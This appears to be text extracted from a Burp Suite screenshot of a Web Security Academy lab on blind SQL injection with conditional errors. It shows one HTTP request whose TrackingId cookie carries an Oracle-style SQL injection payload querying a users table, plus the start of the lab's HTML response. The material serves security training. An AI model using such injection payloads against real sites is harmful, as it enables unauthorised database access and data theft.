 17:51
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a8a002103dbbab580580d3c00df00fb.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a8a002103dbbab580580d3c00df00fb.web-security-academy.net
3 Cookie: TrackingId=npHpMBmR9n0dfOtv'|| (select '' from users where
rownum=1) ||'; session=mqZBXNkjJi5At7dqxLSvUV8FycsKL1Jz
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a8a002103dbbab580580d3c00df00fb.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11461
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with conditional errors
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 3
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 11,570 bytes | 185 millis
Event log All issues Memory: 182.1MB of 494.0MB Disabled